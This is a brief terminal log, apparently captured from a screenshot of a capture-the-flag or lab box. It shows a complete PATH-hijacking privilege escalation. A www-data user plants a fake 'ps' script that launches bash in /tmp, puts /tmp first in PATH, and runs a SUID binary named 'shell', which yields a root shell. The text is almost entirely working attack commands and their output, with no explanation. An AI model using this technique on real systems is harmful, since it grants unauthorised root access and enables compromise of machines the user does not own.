 www-data@8e172820ac78:/home/jobs$ cd /tmp
cd /tmp
www-data@8e172820ac78:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
whoami
root